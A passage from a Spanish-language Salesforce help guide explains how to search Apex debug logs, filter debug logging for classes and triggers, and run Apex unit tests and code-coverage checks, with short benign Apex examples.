









<span id="page-5358-0"></span>CONSULTE TAMBIÉN [Configurar la creación de registros de depuración](#page-1031-0) [Filtrado de registros de depuración de clases de Apex y desencadenadores de Apex](#page-5359-0)

# Búsqueda de un registro de depuración

Para buscar texto en un registro de depuración, utilice la Ventana de la línea de comando en la Consola del desarrollador.

Antes de realizar una búsqueda, debe ejecutar las declaraciones de Apex para generar el registro desde la Ventana de la línea de comandos.

- **1.** Para abrir la Ventana de la línea de comandos, haga clic en CTRL+L.
- **2.** Ejecute el código Apex para generar un registro:
	- **•** Para ingresar declaraciones de Apex en la línea de comandos, escriba *exec <declaraciones de Apex>*.

```
Por ejemplo:
```

```
exec List<Account> accts = new List<Account>();
for (Integer i=0; i<20; i++) {
Account a = new Account(name='Account Name ' + i);accts.add(a);
}
```
- **•** Para ejecutar el código que ya ha ingresado en la ventana de ingreso de código Apex, escriba *exec -r*.
- **3.** Después de que se haya generado el registro, escriba *find <cadena>* para buscar el texto especificado.

Por ejemplo: find Nombre de cuenta.

Los resultados de búsqueda aparecen en la Ventana de línea de comandos.

**4.** Para cerrar la Ventana de línea de comandos, haga clic en **CTRL+L**.

#### CONSULTE TAMBIÉN

[Referencia de la línea de comandos de la Consola del desarrollador](#page-5071-0)

# <span id="page-5359-0"></span>Filtrado de registros de depuración de clases de Apex y desencadenadores de Apex

# Configuración de filtros de registro de depuración de clases y desencadenadores de Apex

El filtrado de registro de depuración proporciona un mecanismo para ajustar la lectura del registro al nivel de desencadenador y clase. Es especialmente útil a la hora de depurar la lógica de Apex. Por ejemplo, para evaluar el resultado de un proceso completo, puede aumentar la lectura de un registro de una clase concreta mientras desactiva otras clases o desencadenadores en una solicitud única.

Si sustituye los niveles de registro de depuración de una clase o desencadenador, estos niveles de depuración también se aplican a los métodos de clase que activa su clase o desencadenador y los desencadenadores que se ejecutan como resultado. El resto de métodos de clase y

# desencadenadores en la ruta de ejecución heredan la configuración del registro de depuración de su emisor, salvo que hayan sustituido esta configuración.

El siguiente diagrama muestra la sustitución de niveles de registro de depuración en el nivel de clase y desencadenador. En este caso, suponga que Class1 causa algunos problemas a los que le gustaría prestar más atención. Para ello, los niveles de registro de depuración de Class1 se elevan a la mayor granularidad. Class3 no sustituye estos niveles de registro, y, por lo tanto, hereda los filtros de registro granulares de Class1. Sin embargo, UtilityClass ya se ha comprobado y funciona correctamente, por lo que sus filtros de registro están desactivados. De igual forma, Class2 no es la ruta de código que causa un problema, por lo que tiene su registro configurado para registrar únicamente errores de la categoría Apex Code. Trigger2 hereda estas configuraciones de registro de Class2.





A continuación se incluye un ejemplo de un código de muestra en el que se basa el diagrama.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

**1.** Trigger1 activa un método de Class1 y otro método de Class2. Por ejemplo:

```
trigger Trigger1 on Account (before insert) {
   Class1.someMethod();
   Class2.anotherMethod();
}
```
**2.** Class1 activa un método de Class3, que por contra activa un método de una clase de utilidad. Por ejemplo:

```
public class Class1 {
    public static void someMethod() {
        Class3.thirdMethod();
    }
}
public class Class3 {
   public static void thirdMethod() {
        UtilityClass.doSomething();
    }
}
```
**3.** Class2 causa un desencadenador, Trigger2, se debe ejecutar. Por ejemplo:

```
public class Class2 {
    public static void anotherMethod() {
        // Some code that causes Trigger2 to be fired.
    }
}
```
#### CONSULTE TAMBIÉN

[Configurar la creación de registros de depuración](#page-1031-0) [Niveles de registro de depuración](#page-5344-0)

# Prueba

# Prueba de cambios

Esta sección contiene información sobre cómo comprobar sus cambios.

- **•** [Pruebas de unidades de Apex](#page-5361-0)
- **•** [Trabajar con ejecución de pruebas de Apex](#page-5362-0)
- **•** [Ejecutar pruebas en la Consola de desarrollador](#page-5366-0)
- **•** [Código Apex de ejecución anónima](#page-5116-0)

# <span id="page-5361-0"></span>Pruebas de unidades de Apex

La realización de pruebas es vital para el éxito de su aplicación, particularmente si implementa su aplicación en clientes. Si comprueba que su aplicación funciona según lo esperado sin conductas inesperadas, sus clientes confiarán más en usted.

Puede ejecutar estas agrupaciones de pruebas de unidades.

- **•** Algunos o todos los métodos de una clase específica
- **•** Algunos o todos los métodos de un conjunto de clases
- **•** Un conjunto predefinido de clases, conocido como conjunto de pruebas
- **•** Todas las pruebas de unidades de su organización

Las pruebas de Apex que se inician desde la interfaz de usuario de Salesforce se ejecutan en paralelo. A no ser que la ejecución de su prueba incluya únicamente una clase y que no haya seleccionado **Always Run Asynchronously** (Ejecutar siempre de forma asíncrona) desde el menú Test (Prueba) de la Consola de desarrollador, las ejecuciones de pruebas iniciadas desde la interfaz de usuario son asíncronas. Las clases de prueba de Apex se ponen en la cola de trabajos de Apex para su ejecución. El número máximo de clases de prueba que puede ejecutar en 24 horas es el mayor de 500 o de 10 multiplicado por el número de clases de prueba de la organización. Para organizaciones de sandbox y Developer Edition, este límite es el mayor entre 500 o 20 multiplicado por el número de clases de prueba en la organización.

# Cobertura de código por pruebas de unidad

Antes de poder implementar su código o empaquetarlo para AppExchange de Force.com, deben darse las siguientes afirmaciones:

**•** Las pruebas de unidad deben cubrir al menos el 75% de su código Apex, y todas esas pruebas deben completarse correctamente.

Tenga en cuenta lo siguiente.

- **–** Al implementar Apex en una organización de producción, se ejecutará cada prueba de unidad en el espacio de nombres de su organización de forma predeterminada.
- **–** Las llamadas a System.debug no se cuentan como parte de cobertura de código Apex.
- **–** Los métodos y las clases de prueba no se cuentan como parte de cobertura de código Apex.
- **–** Aunque las pruebas deben cubrir solo el 75% de su código Apex, no debe centrarse en el porcentaje de código que se cubre. En su lugar, debe asegurarse de que se cubre cada caso de uso de su aplicación, incluidos los casos positivos y negativos, así como los registros masivos y únicos. Esto debería dar lugar a que las pruebas de unidad cubrieran el 75% o más de su código.
- **•** Cada desencadenador debe contar con alguna cobertura de prueba.
- **•** Todas las clases y los desencadenadores se deben compilar satisfactoriamente.

Si su prueba llama a otra clase o provoca la ejecución de un desencadenador, esa clase o desencadenador se incluye en los cálculos de cobertura de código.

Cuando se hayan ejecutado todas las pruebas, los resultados de cobertura de código estarán disponibles en la Consola de desarrollador.

Para generar resultados de cobertura del código, ejecute sus pruebas primero con uno de los siguientes métodos.

**•** Para ejecutar pruebas desde la Consola de desarrollador, consulte **Test (Prueba)** > **Run All (Ejecutar todo)**. La ejecución de un subconjunto de pruebas no siempre actualiza adecuadamente los resultados de la cobertura de código, de modo que la ejecución de todas sus pruebas es el mejor método para ver su cobertura de código.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

Los paquetes gestionados no están disponibles en **Database.com**.

### PERMISOS DE USUARIO

Para definir, modificar, eliminar, configurar la seguridad, definir la configuración de la versión, mostrar dependencias y ejecutar pruebas de clases de Apex:

**•** "Autor de Apex"

- **•** Para seleccionar y ejecutar pruebas desde la Consola de desarrollador, consulte [Crear una ejecución de prueba.](#page-5368-0)
- **•** Para configurar un conjunto de pruebas reutilizable desde la Consola de desarrollador, consulte [Gestionar conjuntos de clases de](#page-5370-0) [pruebas de Apex con conjuntos de pruebas](#page-5370-0).
- **•** Para ejecutar todas las pruebas desde Configuración, ingrese *Apex* en el cuadro Búsqueda rápida, seleccione **Clases de Apex** , luego haga clic en **Ejecutar todas las pruebas**.
- **•** Para ejecutar pruebas para una clase individual desde Configuración, ingrese *Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Ejecución de pruebas de Apex** . Haga clic en **Seleccionar pruebas** para seleccionar las clases que contienen las pruebas que desea ejecutar y luego haga clic en **Ejecutar**.

Tras realizar las pruebas, puede ver los resultados de la cobertura de código en la Consola de desarrollador. Estos resultados incluyen las líneas de código que están cubiertas por pruebas para una clase o desencadenador en particular. Consulte [Comprobación de la cobertura](#page-5367-0) [del código.](#page-5367-0)

#### CONSULTE TAMBIÉN

[Trabajar con ejecución de pruebas de Apex](#page-5362-0) Guía del desarrollador de Apex[: Mejores prácticas sobre la cobertura de código de computación](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_code_coverage_best_pract.htm)

# <span id="page-5362-0"></span>Ejecución de pruebas de Apex

# Trabajar con ejecución de pruebas de Apex

- **1.** En Configuración, ingrese *Ejecución de pruebas de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Ejecución de pruebas de Apex** .
- **2.** Haga clic en **Seleccionar pruebas...**.
	- Nota: Si tiene clases de Apex instaladas desde un paquete gestionado, debe compilar primero estas clases haciendo clic en **Compilar todas las clases** en la página de clases de Apex para que aparezcan en la lista. Consulte [Gestionar clases de Apex](#page-5120-0) en la página 5115.
- **3.** Seleccione las pruebas que desea ejecutar. La lista de pruebas solo incluye las clases que contienen los métodos de prueba.
	- **•** Para seleccionar pruebas de un paquete gestionado instalado, seleccione el espacio de nombres correspondiente del paquete gestionado de la lista desplegable. En la lista, solo aparecerán las clases del paquete gestionado con el espacio de nombres seleccionado.
	- **•** Para seleccionar pruebas que existan localmente en su organización, seleccione **[Mi espacio de nombre]** de la lista desplegable. En la lista, sólo aparecerán las clases locales que no sean de paquetes gestionados.
	- **•** Para seleccionar cualquier prueba, seleccione **[Todos los espacios de nombre]** de la lista desplegable. Aparecerán todas las clases de la organización, independientemente de si pertenecen o no a un paquete gestionado.



#### **4.** Haga clic en **Ejecutar**.

Tras seleccionar las clases de prueba que desea ejecutar, las clases seleccionadas se pondrán en la cola de trabajos de Apex a la espera de ejecución. El número máximo de clases de prueba que puede seleccionar para la ejecución es el mayor de 500 o de 10 multiplicado

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para definir, modificar, eliminar, configurar la seguridad, definir la configuración de la versión, mostrar dependencias y ejecutar pruebas de clases de Apex:

**<sup>•</sup>** "Autor de Apex"

por el número de clases de prueba de la organización en 24 horas. Para organizaciones de sandbox y Developer Edition, este límite es superior y es el mayor entre 500 o 20 multiplicado por el número de clases de prueba en la organización.

Mientras las pruebas se están ejecutando, puede seleccionar una o más pruebas y hacer clic en **Abortar** para cancelarlas.

Cuando acabe la ejecución de una prueba, puede:

- **•** Haga clic en la prueba para ver la información detallada del resultado; si una prueba falla, aparecerán el primer mensaje de error y el seguimiento de la pila.
- **•** Haga clic en **Ver** para ver el código Apex de origen.

Nota: Los resultados de la prueba se muestran durante 60 minutos después de la finalización de su ejecución.

Utilice la página Resultados de pruebas de Apex para ver todos los resultados de prueba de su organización. En Configuración, ingrese *Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Ejecución de pruebas de Apex** y luego haga clic en **Ver historial de pruebas**.

Utilice la Consola de desarrollador para ver información adicional sobre la ejecución de las pruebas:

- **1.** Abrir la Consola de desarrollador.
- **2.** Ejecute sus pruebas utilizando la página de ejecución de pruebas de Apex.
- **3.** Compruebe la Consola de desarrollador para revisar la solicitud.

### Desactivación de ejecución de prueba paralela

Las pruebas que se han iniciado desde la interfaz de usuario de Salesforce (incluyendo la Consola de desarrollador) se ejecutan en paralelo. La ejecución de pruebas paralelas puede acelerar el tiempo de ejecución de la prueba. En algunas ocasiones, la ejecución de pruebas paralelas puede generar problemas de contención de datos y puede desactivar la ejecución paralela en esos casos. En particular, los problemas de contención de datos y errores UNABLE\_TO\_LOCK\_ROW se pueden producir en los siguientes casos.

- **•** Cuando las pruebas actualizan los mismos registros al mismo tiempo (la actualización de los mismos registros normalmente se produce cuando las pruebas no crean sus propios datos y desactivan el aislamiento de datos para acceder a los datos de la organización).
- **•** Cuando se produce un estancamiento en las pruebas que se están ejecutando en paralelo y se intentan crear registros con valores de campo de índice duplicados (los datos de prueba se revierten cuando un método de prueba finaliza su ejecución). Un estancamiento se produce cuando dos pruebas en ejecución están esperando a otras para deshacer datos, lo que ocurre si dos pruebas insertan registros con los mismos valores de campo de índice únicos en diferentes órdenes.

Puede evitar la recepción de esos errores desactivando la ejecución de pruebas paralelas en la interfaz de usuario de Salesforce:

- **1.** En Configuración, ingrese *Ejecución de pruebas de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Ejecución de pruebas de Apex** y a continuación haga clic en **Opciones...**.
- **2.** En el cuadro de diálogo Opciones de ejecución de pruebas de Apex, seleccione **Desactivar pruebas de Apex paralelas** y luego haga clic en **Aceptar**.

Para obtener más información sobre los datos de prueba, consulte el apartado "Aislamiento de datos de prueba desde datos de la organización en pruebas de unidad" en la [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/). Esta opción no afecta a la orden de ejecución de las pruebas, que sigue ejecutándose de forma asíncrona desde la página de ejecución de pruebas de Apex.

### Control de los resultados de cobertura de código

